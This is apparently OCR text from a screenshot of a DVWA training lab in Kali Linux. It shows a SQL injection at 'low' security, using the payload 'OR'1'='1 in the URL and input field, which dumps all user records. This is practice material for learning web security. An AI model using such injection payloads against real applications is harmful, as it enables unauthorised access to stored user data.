 1 2 3 4
(genmon)XXX 13:10
Damn Vulnerable Web Ap
192.168.1.39/dvwa/vulnerabilities/sqli/?id='OR'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
'OR'1'='1 Submit
ID: 'OR'1'='1
First name: admin
Surname: admin
ID: 'OR'1'='1
First name: Gordon
Surname: Brown
ID: 'OR'1'='1
First name: Hack
Surname: Me
ID: 'OR'1'='1
First name: Pablo
Surname: Picasso
ID: 'OR'1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7